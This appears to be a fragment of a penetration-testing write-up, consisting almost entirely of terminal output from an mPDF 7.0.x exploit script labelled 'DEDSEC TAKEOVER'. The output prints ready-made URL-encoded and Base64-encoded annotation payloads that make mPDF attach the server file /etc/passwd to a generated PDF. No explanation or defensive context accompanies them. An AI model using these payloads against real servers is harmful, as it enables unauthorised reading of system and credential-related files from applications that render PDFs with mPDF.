 ❯ python3 ../exploits/mpdf.py
DEDSEC TAKEOVER
mPDF 7.0.X exploit
OK
Enter Filename eg. /etc/passwd
File >> /etc/passwd
[+] Replace the content with the payload below
Url encoded payload:
%3Cannotation%20file%3D%22/etc/passwd%22%20content%3D%22/etc/passwd%22%20icon%3D%22Graph%22%20title%3D%22Attached%20File%3A%20/etc/passwd%22%20pos-x%3D%22195%22%20/%3E
Base64 encoded payload:
JTNDYW5ub3RhdGlvbiUyMGZpbGUlM0QlMjIvZXRjL3Bhc3N3ZCUyMiUyMGNvbnRlbnQlM0QlMjIvZXRjL3Bhc3N3ZCUyMiUyMGljb24lM0QlMjJHcmFwaCUyMiUyMHRpdGxlJTNEJTIyQXR0YWNoZWQlMjBGaWxlJTNBJTIwL2V0Yy9wYXNzd2QlMjIlM
jBwb3MteCUzRCUyMjE5NSUyMiUyMC8lM0U=
File >>